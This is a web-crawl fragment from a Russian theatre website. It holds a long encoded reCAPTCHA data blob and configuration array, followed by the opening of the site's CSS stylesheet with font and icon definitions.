zUBwro8WcK1wrXCmMOzwotbX8OWekxSwo3CqQlyWMKTwqbCpHkoHjBPw7/DuMORdcOOw6zDoldIX8KQH1nCs1bCvUZVw4ICKsOdRcOYw6nCpDnDqls3N8OzwqJNdMOjw7rDlMKRwqVpB0ghwqjCrMOkTg4nSBrCgz4QacOaU8K8OFF9w4XDuEfDm8KmcMO3dMKlNcKTbMKrMsKtwpdSwo5DBjLDlh8/CDrDlzvDk1IEwo8uUh5XZWAfBArCvsKVYcOeG8K5w7LDmibCjQrDmcOowqHDnVJkw4DDnMOlw6cmBsK2ZsKlwp/DoyjCoizDgS4ETsKldUvDiztdOMKaw78yw6R4VMOpPQhjwonCqScyPAkzw4LClcK7Aw3DlcOZwqzCicKfw5UnVQFTwqPCn8Kyw5N8IMKNw77DhcKxBcKEw4LCt8Kewr3CkhdtAMKCwp4Cw7MLAsO4wrfCicOMbDXCp8ONDwbCnMKcE2/[base64]/DkgLCscOrw7NIwqlnwpcgw7rClRMXGMOjSX90J8Kuw5wsRwAgwp3Ci0/CijVQw4/DgXXDqHXCpFIGw6RgwoLCoEV3Dz3DiDbCp8Oqw7pxw5k2BsKew6XChGXDkcKKw5xRw73CkcK4w4zCjirCrcKJw50JE8OIQS3Ct8Opw5h4cXstw4ULbcOQwo7CvV/[base64]/CpMKxDkrCqMKdY37CgmnDksORVgbCi1/[base64]/DhsKZRHTCt8KiMVhvd8K0bsOBAm/DqzkXw4NcD3zDlSEzFmnDvcKtE8OYw5nDk1sxw7gnw54Sw6DDnj0awqTDr8Omw753woPDrMKdw6oOW8OCwqDDlgkZfsKeY8OgHSlNw7lQe2PDmcK0QMKuw6QJTcKnRGXDrWPCsMK0wqHCssK/wp0uE8OxYcO+wrPCqcK+w6NTwoDCuwrCkMO/[base64]/dcKQw4ADEcObKlQBXmjCo8K9csOffsOVExcdc8K7LMKGZG5oOCnDtsK3wockRMKaWQwUT3V9w63DsMOmflnCgDHDkwjCgjzCoMKuw5QyF8ORwrfCrRjCpcOrQybDtXwacioQeMK8MsOhUn7Dg3Rrw60tVizCocKVw7/[base64]/FUYWwrM7w6YRw7HChsK8csKEwpLDhANnFW81RsKhfTnCvMK2w4zDo8O8UV3Ck8OQDCXDk8KgLm7Dp3hMwqjCsjcQwo7DsDlnOk7DnMO9aXYfeh9jwrfDhF1WUHI0woJDFMOrwqVPe8Kzwp8Aw68KRcOjwqLDtmJfwrfCsHHDgMOEbGLDrMKbesOQTcK7wr/[base64]/DjnR1XMKjwrPCmcKqE8OYZMORDcKMwrbChAvDsE/DpsKySMO6wodWw4fCgk1qbRPDkg3Dpw0ManU7wpnDsl3CusK4HjjCgcK8a8KaV8O+ZGbChcKiwrHDt8KxUR3CimfDul8/w6vCmMKnw4DCscKEwqR3YwbChMKdwqw3GcOIw7rDqSPDjsO+w57DrVB3RcO0wq0/KcKAwrTCq1xdEE3CuWImw6TCmsK1woMZVhTCughew5vChW4bBF3Duk9FZsOAwoJJJMO2bBJzw7nCs8O2w7PDm8OGw7LDo3PDjMO+wrfCnH/DqMO/w7bChsKKw65dJg/DisKJw6HDp8OsDjQWKEDDkcOrw5Q7bcOEUcO6w5BpKcK4w4FAw4LCucOlw7vDj8KbwrHCqWzDlAXCh27DmMOlCMKNM8OkTsOPwrHDkcOjLmTCjm1LwrgMwr4ww5jCuMK5wohZwr/Ch3UYbFQnwrN1w6LDnh/CtGNlwqLDuidNM1HDgHRwwpLCmwjDhsOTbWlPJ8Obw4rDtsK2w6cFNsKCw6vClTPCnzbDp1wcwqVGQWcOwppGwpUDw6UNFcKJWyDDqcKEHlLDvU/CiVnDpcK6c3sow4PCicKTZjLDr8OfRMKDwrg+S8O1w5srbkN1eiUiwo/DpMOjbcKrwrLDisO3ccOawrFrLsOXPkvConvDu2TCg8KSw43CiQoAwpNYGcKGbcKvGMKDBsOiUy/DosOmwoYiNBvDlQVaw5/CpQZYw7VqSHhqw7ABw5dsw7bCgsOGTMKVVXQjwq4/[base64]/ChhjCmyLDo8O5w6TCl8OZwp7Dhi8MwqbDjcKxfcKZwpQKAMKedsK5wr4sHMKswrR/J8Khw6nDlxUrIBLCp8OQMz5fw44KwoDCocKTYMKywoIHw73DjsOdCX8MNMKYB8O/wrTCt0TCoMKZw6rCvMOBZMObwoHDqcOtFC/Cg8KXCsOPwpAAChMlNcOSw5J+fcOawoPCnT7DgsONQiDDuy/DucKaKcKUw4DDjsKUw5gQw6cNw4Iqw7wzw4bDg2kWwqzDt8OTVDhXw5Zuw546w6sbwpAmK8K5w6XCuWBiC8KEHMO+w6fDtsK4ACfCmFfCgcOkGMKKeF/[base64]/[base64]/wqsrw4TCocO3VcKnBsKUwpogSVnDkmwNXcKbw4FOw5PDosOCUMKkwoTDsSBnfUHDmMOHw5bCvTrCn8ORZMOEJcO3UDnDpMOBwozDi8OtwqbDhMO6NRTDq2xgwoASN8K5PMO1FyfCjA97XhxTw6/CpEkQfSZNRsOwHcKuwq4VwrZMRsOxDR3DqxnCt8KZSRbDuT1kHMKcwr3CrXHDnsKRw49LYTDClsOEwr/Dtm8Iw7nDhV7DncOGw43CtjrDuE/DksKdwo8pD8OKQcK4w657QWnCnEkbacO+wrEuwqXDolPDrm7CusO5wqbDk1PCicKlw43Dp8KUbn9DFsOewrXCtMOpeU3DlmjCssKUWHvCl8KsWsO7wr/DvXPDisOyw5fCsxN2w4sCw7nCrsOQwrPCsklSfyzDtXXDpcKqAcKBPhMcayEcScKfw5N9woDCoUAvw4hswptPAW9Bw780RC3DgXrDvTk+wpJRw77Du8O4IMK6UB0kwpfCm8OyMTo+wrhVw75YUxrDl8KGwoYQQcKkwqLDimYDFcO7wr/CoENuwqNqEsOLdV3Ct1/DjMOhw6Nbw5fCjMKqwrbCvsK+UUnDjsKLw6kINsOfwpLDr30swq4uHjYZwr8Ow5rDucOsRw86w6luw6/DocK3NcKHwpZWw4M5UsKZwrh9w4bDnCABPwhJw4AKw7fDmcOkwo/DqFsrwrJJw53Cu1DDoMO+w4EWCMOqTj7CgDdULyrDg8KLK8Orw4k8R3TCql0xEsOLwqrDvsKaw7XCqsK7wp7Cl8O1bDzCr8KLbsKawpjCmT0bIMOCw5jCv8KLwrjChGnCosOHK3V/[base64]/Dh8K4OMKAF8KOwqPCoy/DocKZw53CkgHDhcOKw4HDh8OXw6l+w4UCTMOIZx3CqsKgwofCpULCvMOqw6bDvDwPMMO7w5HDtgnCtmbCicKcD2/[base64]/DtSNjKcODPBggWGrChSjCnWLCr8KAC8OIQwNNBcKewpgMZ8KENsODwog8I8KVwrTDi8KvwocaZ3t/[base64]/[base64]/[base64]/DlMKQU8KJaMO6wqHDqw0ZJcK6IHDDh8KpW8O7wrJawqZywrBaOcKJwp8PbMOJSC5SwrNQw4vDpj/DgB8JL2XCmWLDvygTw5kSwqbCqncUw7TDjcO8wqw6BXDDrXDDscOIFGLCkMObw7oOPcOqwobDgzIXw6wcw73Co8OUw5JQwpN4f3LCkDp9w4Y6w6XCicOdJk/Dm3Q5NxrCrsOHwqBxw6DChBrCh8Oww5nCpsOYBVxvw7NZw5kIQsOoZcKNwpPCk8OvwoXDrcOzwr03KnLChXdVIk9mw7gqHMOEwqZMwoQXw5jDm8KqSsKaWxzCuyfDtxnCucKqb2Quwo3CiMOtZGPDpF0Cw67Cr8Kvw77Drl8bwpcnREDCn8O9w517woV2w4AVwqLChC/[base64]/DocOSR8KffcKnOsOjMcO3RsOzNMKtwoHDtykUYsKsR2IAw4nCuRjCvcO0wr/DownDpBU+w40+wojCslQKwoHCscKIwrfDrlHDhHXDuR/Cl08Bw4HCkmE5DsKHUxnDi8OsJMKkw7/CmDQSQMKUOEXDu13CvB8Lw7Zvw6DCnAXDs3jDin7CimR+SsOUCMKEHMOiXlnCkcO5wqpjw5/DrcOCwrfCnsOLworCnsOJwo7DpsK1w6gNcxRbV3PCvsK8P0lVw5oUw44uwpvCnyvCgMONIH7CiSLCnE7CtkRpaA3DtCRKUB8Hwpspw5BgZSHDg8Otw7bDvMOCJhdew51cPMKmw6MTwoB+DcKhw4fDmyM6w5h+woPDvSwxw6F/wqrDpDPDt17CvMOxw5nCh8KJHcKowq7Dj1x6wrMywq1CwpRrScKBw5tSKWppTSnDv33Cq8O9w5TCnRDDqsOMBQLDmMKUw7LCqsOlw7rCkMKXwqA/wqkIwpRMeRpKw6k/wpQiwonDlw3CilNiLylxwrHCkhkjw63CsMK7woPDqAUUHsKRw7Akw6/CiMOxYcOaFAjCvDrCpWbDqjExwoJ6wr3Duhl9acO1UcKLL8Kdw7h7EmJvFyTDt8KrZUEtwo/CsHnCvV3Cs8OuXMKpw5wUwplJwqcOw7LCqR/[base64]/BAlQwqNdw6dUw5Mkw5VZw4c4wqrDtMOTMsOrXsO6wrVjWcO8SsK7wq5nwoDCnMOPw6vDpGDDqMO+WgkCdsKVwprDnMOnG8O5wp7CtB0Aw44Pw5VIwqrDp0fDvMOLL8OQY8KlN8OhD8OFCcOaw77Crn/DlMKiw5rCtmvCsUzCnR3CsyfDnMOMwqdcFcOMMMKwZMKvw4thw71twr0XwoJLw4cAwpgaPHlkLcOEwqUfw7LChiMVRQQtw6/Dt0IGw6EBw5JNwovChcOXwqnCiCZDwpAzBcKsMsOYecKtYsKkRnLCiABlThh0worCr8OsdcOydhLDlcKERcOhwqhbw4PCtnvCr8ONwoDCuDHDucKQwqDDvADDlizCrsOyw5DDucKxF8O1MMKtw5ZdO8K+woMnwr7Cs8KcC8OJworDv0Iswp/DrxYvw5hZwrnDjDgmwovDlcO5w5t2EsKWW8ORVijCqyRZe1YrBsOVdsKmw7onflTDkT7CuFnDkcOBwpTDuQQ2wobDl1HCkB/CssKZM8K7dcKuwpTDmcOqFcKuwpXCksKoC8KUwrYVwrMxH8OHFcKPV8Osw7ErR3bCsMO2w7LCt3tXEHPCqMO0ZMOWwrZRNMKSw7TDhcKUwr7CjcKuwovCtE/[base64]/Ci8Kcw5kLwqvCjl5ww6nCgsKUw67CkcOQw7fCpGUPwrprwpfDr8OTw4rCikfCsMOywqhmTxRAOn7DmSxWOD7DniHDmzJVXcK8wqXDkWzCr3sZJsK6w64QU8KDH1nCl8KMwpYuJ8OjGSbCl8OXwp/[base64]/Dn8K/Ey0WJDPDkMOgw7RJw6zDoGDDpVrDpyzClMO8eDsPGFV5DVUkaMOjw48fNioNWsO/[base64]/TcOkZMKbwrxnGD0ffsOWwrwlw5hRTDQ6Cj8EUcOkw7Uycw9IelzCucOsKsOtwpvDkljDocKmZQfCsg3CrGFYbcOnw5ANw6jCp8KbwoNxw5MLw6spNls/[base64]/w59uFC3CjDYywpR5wrtAFsKXwoHChTwaX8KZw7AywrDCjD7Cn8OHN8K8HMOUJmzDtwDCrsO2w6LCk0Q2KsKLw4rDksOWT3PDoMOqw4xewobDm8K5T8Ouw4jCuMKVwpfCmsKVw4DChcOBecOSw5HDkTN9Fh/DocKJw7vDl8OLESR/bsK8aHgewow2w4vCi8OQwr3CogjDuHItwocpD8KODcOScsK9w5YCw4jDt0MKw4dFwr3CjsKbw5gIw5dzwqnDqcKqeTcIwpZcM8KxX8OcdMOGHAfDnhMfcsOVwpjCksOJwqs4woAswqV6wpdOw6oYcgLDu15ATD3Dn8KTw5d0E8OVwogwwrDChwjCswVLw7fClcK/[base64]/[base64]/Dr0tsw7vDsRPDnEtiwqnDv2HDu8OeTUPCocO5wq9bWcKcFkdkOsKww6A6w5PDrcO3w6jCqhYmU8OJwovDnsKfwqAmwoo/HsKdS2fDmTDDusKpwpnCq8K6wqhnw6fDq23CunrCrcKsw649ZEpGc1PCg3DCgF3CpMKkwoPCjcOiAcO7dsOrwrwhOsK4woluw4p9wqBgwrlZJMOgw7PCqT/Ch8KPYGgBBsK2wonDvAhUwpxpUMKgEsOzISnCkGZ0AmbCmBJvw6Y0esKADcKiw4DDlUvChB7DmMO0b8O/wqbCuDzCjU7CjRDChThhecKvw7rDk3YOwqNOw4rCv3VmXE4EEg8rwqHCpmXDg8KdeU3CicOufgcgwoUiwrYuwrxcwrXDsHwxw6bDiD3CgcOgKGvCvz1XwpzCiikHH3/Cux0AY8OVTEjClSJ2w67DrMO3wpNGegXCoUU9LcK5FsO/wpDDuy/Cp1rCiMObW8KVw5fCqsOlw79nRQHDrsK9ecK/[base64]/XsKgScKGw6JIG35/w5FDCzPDjkXCk8KVwr0OwrsIw7gUD2jDtcKldwocwojDvMKxwoFswrXDgMOUw4tpUxp2w5QdwoHCmcKTTMKXwo9RRMKaw59mPcOuw4RMFhPClFbCpiPCqMKZVMOsw7bDijJjw7o6w5Myw4xiw5hqw6FLwqEiwrPCrRzCrDjCvx/[base64]/[base64]/[base64]/Dji/[base64]/[base64]/OsO9w5jDu8OWw6HDqVhINSTCqcKtF8O7woVFJ3NJwqkQEhXDn8Kbw67DgMOVakLDgRfCgV3Dh8O4w702bH/DtMOzw55hw4TDg2QuMsKLw4MUMiXDjVtGwr3Ck8KeO8KQacKLw4UTa8OPw7vCrcOQw6NpcMKzwpXDnhpAY8KDw7rCumDCgcKCdVBNX8O5FsK5woQqPcOUwp8TXicPw7UswpYAw4LCph3DlMK/GWoBwrVGwq8awpY/w6xXEsKwUsK9FMO/w5MQw5gdw6/DsWp1wo0pw7jCtyfCsj8LTjc+w4VxKcORwrDCoMOEw4rDocK6w44qwq5pw6pawp88wpzCoEXDgcKnEsK2OnxhSsOzwrhxUcK7CRREP8KRUTbDlgpRwosNbMKdLTnCtG3CjsOnL8ODw7DCq37CqyTChiF+NMOpw7jCkEZEXlrCn8KtFcK2w68zw4tJw7/Cg8KrC3sZBT16LsKAV8OjO8O0a8OaShVPUDhmwqEgO8KIQcKFbsOYwrPDtsOvw6MEwpzCplIaw7spw73CtcKqZsKvPGk+worCmRQaZk9tPVE+w7sdYcKtwpTChCLDoAzCknkKF8OdDcOew6/DsMKdeBTCksK2XCXCnsOzPMOOUzs1acKNwpbDpMOiw6fCqCHDnMKKTsK3w4TCrcK/bcK9RsKYw5FBTmYcw7XCi3rCusOLXBfDvlXCqmZtw4XDrihFC8KtwqnCh2HCiwFjw4Mxwq3CrEvCoj7CkVjDrcKyC8Oyw45Xb8O/JnPDn8OSw53DlygGI8OIwpfDpHLCiXxDOcKBXXXDmsK0XTnDsG/[base64]/DvsOGGsKiwpDDplRdS3TDn8Olw4ppw6c5wpY2wonCmgcJeEtLIFJtRcKhCcOoCcO+wpzCtsKKZ8Osw5FMwpBcw7w3KSDCkS0dWw3CgU/DrsKVw73DhXVNTcKkw7/Ct8K0GMK0w7PCoRI7w4DDn0Y/w65fJMKpAUzCsUNkQsOlLsK2CsKsw6tvwqYTIcOqw6LDr8OITEXCm8OOw5jCl8Olw5tBw7Q0CnYVwqDDhX0GLcK9SMKfRcKuw6QJRmTDiUl4BFFTwrzCuMKrw7FlVsKeLS1fLQE8UcOcUQsSBcO3ScOtTkYBXcKXw6/CosOpwo7Ch8OWYDTDt8O4woLDgghAw7xVwrDClz7DknrClsOuw5PCngUjTV8Lw4tHIRLDhVrCnXFFKFJsNcKzcsKgwqnChWMnbBrCmsKpw7bDmyjDu8K7w53CjBQYw7lGf8OQBQBLMMO/c8O+w7nCsA7Co1QRJ3HDhcKpEGt/dV5mw6nDpMOuEcOCw6wCw50HNlxkYsKkGMKrw6DDkMK6N8KXwpcswqDCvQbCtMO2w5rDnE4Pw7U1w4/DqcK+CT0IBcOkBcKlV8O9w45/wrUFNCDDglkeUsKnwqM7wpzDtQHDvwnDqzTDosORwoXCtsOcZB0RW8OSw7LDjMORw4nCu8OGBU7CtXPDvsOfecOew59ewpjCgcKRw51uw7JZJG8jw7DDj8OYHcObwppfwrXDl3vCqxbCuMOmw7bDjsOffcKEwp00wrjCvsOTwo5uwr/DpAPDii3DhjU+wrvCm3DCmgJJT8KFTMOVw7FSwpfDvsOMV8KwKnBueMOPw4zDuMKlw7bDjsKGw4rCicOpZsKddTjDkxPDi8Oww6/Cv8Ojw5fDl8KCFcOuwp4wSCMyMnjDgsKkFcOswqEvw6MEw5zCgcONw4M/w7nDnsKxVsOXwoFWw5c6CcOcbQHCqVPDhX9Vw4TDusKiHgfCp1YLHm/[base64]/w6PDsi0YLS7DrsKSwqUjwp1aVcOBNw7CmMOewrPDjBFRImfDn8OOw4hfKkHCl8K1wq99w4zDhMOfIkprHcOgw5h9wq/CkMOKYsKtwqbDocKXw40bVEVGw4HCiSTCoMOFwqfCj8O/a8OIwpHDqWxHw5LCk3cCwr/Cu3oXwoMowq/DvX0bwp84w4XCjsOtXRHDrUfDhw3DshsQw7TDmxTCvQLDjBrCv8Oow73CsgU0ccOBwqLDtQlTwpjDhTvCuxvDmcKdSMKgf0jCosOMwrLDrk7CsTcwwoFhwp7DisKsTMKjUsOZUsOnwpRAw7dGwo0gwrErw7rDkVnDtcKmwrfDjsKBw6vDhcK0w71/[base64]/Dv8Kww5/DkHkFUMOmbcKPLi/DsCfDqGLDlMOkazfCrS1iwo53w5TCj8KfBAJewokyw4XCoXvDmXvDtUvDvcOmXB3CpV4wOlwBw4FMw6fCrsOKVgFBw6gYaggqfQ0wHj3Dk8KrwrDDrA/DukhEFhZJwrDDjXTDsgHCm8KYB0XCrcK2YhnDv8OACzYJKRd1CFZFIG7DkSpKwq1jw7IFNsOAQsKDwpbDnzNNP8O0HX3CvcKGwo7CgcO5wq7Dh8Osw5/[base64]/wrBfw7bDhhMHw5x1wpk0TMOlw6TDg8K5QX7DvsOFwotPYcOhwqjCtMOCEcOFwqg/WzHDjkcEw7rCgj7DmcOWDsOZdzB6w7zCogEgwq9HZsOwM0HDg8Khw75nwqPCtsKcWMOTw5YdKMK1JMOowr03w6BawqPCgcObwr1lw4jCpcKcwqPDocKdBsK/wrEXEmFIccO6UEPCsTrCv2jDiMK4fWkuwrldw5QDw6vCki1Bw7HCmsK5wqc8RsOswrDDt0YOwqB8RG3Cl3wnw7ZYFwF+STPDvQMUIUhpw4tTw6djw7/[base64]/DtHgCw4V4RCExbX56w4lMfD0tw67Djy8DO8OUY8KhEkV/dh/Dt8KWwohSwoPDkVoDwr3CinJtG8KJYsOjcXbCmH7DnMKqW8OYwr/[base64]/CkcOawrE5w7ZgI8O9wrpvbi9ew5Akw5PChcKpwoJYEX/[base64]/ClHPCpcKWaSR0DHNuwopSwpB4RcORw47DnV8eEgjDnMKzwpRowp4IZsKTw4t2UVvCvRsKwqhwwpjChC/CgRYBw4PDoG/Dhz7CuMOtw7kgMScvw7NiEsKNfsKJw57Cs0HCpRzCvj/DjMKsw7LDocKLXMOXCcKsw79mwp5FD3RyOMOPFcOiw4gIcXM/OxIDa8K3H2R9FyLDu8KDw4cCwrgDLTnDrsOAXMO7BMKhw6jDicKzEAxKw7bCrBVwwqpCEcKgeMKywozChEDDrMOxd8Kcw7J0Ei/[base64]/DiRfCpApiH8Oew4EPPn4qP8O6CcK3HyzDtj3CmD4Yw6vChHRAw5TCil1Ow6jCkUsvVR0/OnzCjcKqBxB0acK8fwQYwoBXNHIaRlR3Hnskw4nDtcKmworDmHXDsR9lwrs7w5XCrnLCg8OFwqAaEywYBcKewpjDoEg6woDCvcKWfgzDpsO1RcOVwqFTwqjDilwsdWomdEvCulJaK8OcwpEFw5Z0wqRGwrbCqsOZw6haTF86QcKkw7RjWsKoWcObKzbDuWUGw7/CvXvDp8K2UVLDv8OmwpvCmVQnw4rCjMKdX8KjwrjDuFFbDiDClsKww4nCp8KcKTBtRxEabcKyw6jCmcKnw7nChV/Dsi3CmcKJw4nDogpiQMKrVsOzbVNXC8ORwqV4wrouTlHDlcORUXh2EcKkwpjCvTdlw6tFMH8hZG3Crn7CqMKBw5TDpcOAKAnCiMKEw5LDm8KoGC9Kf0PChMKWZwLCrlgJwqV7wrR9EHnDo8Obw4ttGmFJDsKgw7htCcK2wpVzMzF9Ji/DnkAhUcO2wpNNwqfCjV/CuMO8wrFnFcKmQzxRAU0uwovDk8OURMKSw5HDhyV/V2nCnDI4w4xmw5vDlzpbUxdjwqHCkyUbVWc6CMOYIMO5w4giw7/DmR3CozhLw7HDpzInw43Dmg4aNMO0wp93w6bDuMOjw57ChsKdM8O/[base64]/w6ZIw65HH8OKcMKyw6lGw7/[base64]/[base64]/DvMKdd8K7dE0JRwVPDGjDk8KVw501w7YhLjA4w7/Cu8KPwpXDncKSwo3DlnA8BMOIGSHDtAlbw6PDhsOBUMOhwpjDvErDrcOVwqt0PcKkwq7Ds8OFfD00ScKGw6LCmlcdeV5Aw5LDiMOBw7NJIm7CqcKWwrrDvcKYwonDmTkWwqU7w7bChjDDo8K4cXFPF14aw7kbbMK/w45XbXLDssKxwoDDkU94RcKsPsKZw4Ykw7s0NsKfCGDCnC4QXcORw5VHwqAkQ31/wpITbXbCnT/DncKQw71uCsKBUn/Dq8Kow6PCkQLDs8Oew7LCvcOtY8OGOlXChMKNw7/DhjclaUPDnVLDnzDDn8K7K2tzT8OKD8O1CS0VGmt3w6xZfVLCnjFLFnZ+IcOQfxjCn8OcwrjDgHtEFcODUHnCkF7DtcOsK3hMw4NtaHPDqEkvw5nCjx7Dp8OSSwfCocODw4oeKMO/GMOZYWLClmMjwoTDhjvCoMKxw6rDrcK5O0VDwpVSw6wGB8OAUMO0w4/Cs3Zhw5DDpy1Aw5nDllzDt1Epw40lW8O5FsK4w6Ybcw/DnitEc8OALTfCssK5w5Eew4xgw4p9wo/[base64]/G15zL8Osw7I5w489w75awoDDpMKkw5bDrxDDuSDDssKOYUB2Hk3CmMOcw77Cr0/Dp3AIezLDmcODZcOtwqhMaMKFw5PDgMK8LMOxUMKIwrA0w6BGw6EGwoPCjlPChHpQS8KTw7Mmw7YbCAVdwo4IwrfDvsKsw4PDkUF4TMKNw5rCu0VXwonCucOdT8OMHXfCi3LDiR/CisOWSR7DnsKqbcOMw4FHcwM8cDzDusOEWBLCikUkKjJ/JHTChTXDs8KjMsOSO8KRe0PDuTvChgnCsU1RwppwTMOIbcKIwoHCkFlJUXrChcOzEwFrwrNQwpUmw61hUyMywr4FbU3CsAfCtEdzwrrCpcKNw5hlw6DDrMOmSlspTcK5UsO4wr1CX8O5w7xyFGcmw47DnTVqQsOaBsKxZ8O4w5w/X8KQwo3DujVdRi0gZcKmBMKxw7hTO03DqA84LcO7w6DDuH/ChSl0wrTDlBnCmsKkw6jDgzIsXnsKTsOYwrkLMsKLwqzCq8KZwpnDlAV8w5ZwUkNwBMOvw5LCtXcQTMK/wqHCuU1oAkDDiwoWAMObBcKqVTHDgMOnKcKQwo4bw57DvW/[base64]/CmkjCqcKcLsOPw5rDkRbDpsKJwqMnwrl0w7IxOsKcGznDpsKyw5XCo8Ouw5olwqYHDxPCr30xYsOnw7zCtzLDpMOKKsOeU8K5\x22],null,[\x22conf\x22,null,\x226LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,184],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KjDWtDXF1ULoa2261Qu6cjTMrrJ1SxQTB3maSYaZh+I\\u003d\x22,1,0,null,1,1769526008162,0,0,[145,1,140,90],null,[115,38,81,254],\x22RC-I7ZB6VObHz5GoA\x22,null,null,null,null,null,\x220dAFcWeA78ntW0Hiuw7tUGXBCyN7AuSA_7jurknqPSdjDTqq-oLkM9UyeD5CYw34tLzeVHCVcXiuoDPrCikPAI_9WXiXz9KHCEgw\x22,1769608808301]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/style.css?1758622462
body_size: 22084
content:
@import"modal.css?1";:root{--color1: #FFAC28;--color2: #FFFFFF;--color3: #200D02;--color4: #180901;--font1: "TT Nooks";--font2: "TT Commons"}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Regular.woff2") format("woff2"),url("../fonts/TTNooksScript-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Nooks";src:local("TT Nooks"),local("TT-Nooks"),url("../fonts/TTNooksScript-Light.woff2") format("woff2"),url("../fonts/TTNooksScript-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Regular.woff2") format("woff2"),url("../fonts/TTCommons-Regular.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Light.woff2") format("woff2"),url("../fonts/TTCommons-Light.woff") format("woff");font-weight:300;font-style:normal}@font-face{font-family:"TT Commons";src:local("TT Commons"),local("TT-Commons"),url("../fonts/TTCommons-Thin.woff2") format("woff2"),url("../fonts/TTCommons-Thin.woff") format("woff");font-weight:200;font-style:normal}*,*::after,*::before{box-sizing:border-box}:root,html{font-size:10px}html,body{width:100vw;overflow-x:hidden;overflow-y:hidden}body{margin:0;color:var(--color2);background-color:var(--color3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:var(--font2),sans-serif;font-weight:normal}body.is-mobile{padding-top:68px}body.is-mobile header{top:68px}body.is-mobile .modal.menu-modal{top:calc(clamp(71px,12vw,139px) + 68px)}body.is-mobile .modal.menu-modal.show{z-index:99}body::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:#f5f5f5;border-radius:0}body::-webkit-scrollbar{width:8px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{border-radius:0;background-color:var(--color1)}body.loading{overflow:hidden}body.loading::before{content:"";background-image:url(../img/loading.png);background-repeat:no-repeat;background-size:267px 64px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.loading-simple{overflow:hidden}body.loading-simple::before{content:"";background-image:url(../img/loading-simple.png);background-repeat:no-repeat;background-size:45px 45px;background-position:center;width:100vw;height:100vh;background-color:var(--color3);position:fixed;z-index:99;top:0;left:0}body.overflow .ellipse,body.overflow .bg{z-index:22}body.overflow .ellipse.ell-1{opacity:.4 !important}body.overflow .ellipse.ell-2{opacity:.3 !important}[class*=icon-]{min-width:23px;min-height:20px;width:23px;height:20px;background-repeat:no-repeat;background-position:center;background-color:rgba(0,0,0,0);background-size:contain}.nivi-toggle.nivi-icon-1,.nivi-toggle.nivi-icon-2,.icon-eye{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.8 16.2' style='enable-background:new 0 0 21.8 16.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st1%7Bfill:none;stroke:%23FFAC28;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cg class='st0'%3E%3Cpath class='st1' d='M0.8,8c0,0,3.7-7.3,10.1-7.3C17.3,0.7,20.9,8,20.9,8s-3.7,7.3-10.1,7.3C4.4,15.4,0.8,8,0.8,8z'/%3E%3Cpath class='st1' d='M10.8,10.8c1.5,0,2.8-1.2,2.8-2.8c0-1.5-1.2-2.8-2.8-2.8C9.3,5.3,8.1,6.5,8.1,8C8.1,9.6,9.3,10.8,10.8,10.8z'/%3E%3C/g%3E%3C/svg%3E")}.icon-search{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");cursor:pointer}.icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='10' height='11' viewBox='0 0 10 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.12987 1.26197C9.41262 0.959279 9.39645 0.48468 9.09376 0.201928C8.79106 -0.0808249 8.31647 -0.0646589 8.03371 0.238035L4.6659 3.84337L1.29808 0.238034C1.01533 -0.0646602 0.540728 -0.080826 0.238034 0.201926C-0.0646605 0.484679 -0.0808266 0.959277 0.201926 1.26197L3.7676 5.07912L0.201925 8.89628C-0.0808277 9.19897 -0.0646618 9.67357 0.238033 9.95632C0.540727 10.2391 1.01533 10.2229 1.29808 9.92021L4.66589 6.31487L8.03371 9.92022C8.31646 10.2229 8.79106 10.2391 9.09376 9.95632C9.39645 9.67357 9.41262 9.19897 9.12987 8.89628L5.56419 5.07912L9.12987 1.26197Z' fill='white'/%3E%3C/svg%3E%0A");min-width:15px;width:15px;opacity:.6;cursor:pointer}.icon-cart{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' 